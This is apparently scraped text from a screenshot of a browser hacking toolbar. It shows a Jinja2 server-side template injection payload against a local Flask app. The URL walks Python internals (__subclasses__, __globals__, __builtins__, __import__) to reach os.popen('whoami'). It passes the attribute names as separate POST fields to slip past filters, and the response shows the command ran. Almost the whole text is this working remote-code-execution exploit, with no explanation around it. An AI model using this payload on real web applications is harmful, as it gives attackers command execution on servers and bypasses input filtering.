 127.0.0.1:8000/?name={{''[request.form.x1][request.form.x2][request.form
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://127.0.0.1:8000?name={{''[request.form.x1][request.form.x2][request.form.x3]()[75][request.form.x4][request.form.x5][request.form.x6][request.form.x7]('os').popen('whoami').read()}}
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
x1=__class__&x2=__base__&x3=__subclasses__&x4=__init__&x5=__globals__&x6=__builtins__&x7=__import__
Hello：wisejay\wisejay